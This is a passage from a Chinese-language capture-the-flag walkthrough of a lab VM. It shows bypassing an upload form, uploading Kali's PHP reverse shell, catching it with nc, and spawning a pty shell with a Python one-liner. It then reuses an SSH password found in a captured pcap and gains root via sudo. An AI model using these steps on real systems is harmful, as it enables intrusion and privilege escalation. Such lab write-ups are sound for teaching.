
(13)文件上传,以md5提交,但是没有提交按钮,自己在前端给加一个
<input type="submit">
getshell:
(1)kali 生成反弹 shell
locate php-reverse-shell.php
cp /usr/share/webshells/php/php-reverse-shell.php .

vim php-reverse-shell.php
(2)上传该文件后,返回了文件路径,文件名为md5加密后的
osas/2ad6bded962b884337eaeb921d7c2764.php
http://192.168.8.130/nt4stopc/0110111001/summertimesummertime/uvuvwevwevwe-onyetenyevwe-ugwemuhwem-osas/osas/2ad6bded962b884337eaeb921d7c2764.php

(3)nc监听,访问文件,成功反弹shell
提权:
(1)使用 python 提升交互性
python3 -c 'import pty;pty.spawn("/bin/bash")'
(2)在 /var/www/html 下发现 important.pcapng

(3)查看文件,发现内容
email=mkelepce&message=Hello+there%2C+The+password+for+the+SSH+account+you+want+is%3A+mkelepce%3Amklpc-osas112.+If+you+encounter+a+problem%2C+just+mail+it.++Good+work
(4)url解码,得到以下数据
email=mkelepce&message=Hello there, The password for the SSH account you want is: mkelepce:mklpc-osas112. If you encounter a problem, just mail it. Good work
账号密码:
mkelepce:mklpc-osas112.(5)ssh连接,连接成功
ssh mkelepce@192.168.8.130
mklpc-osas112.

(6)查看当前权限
sudo -l
mklpc-osas112.
(7)sudo su 提权成功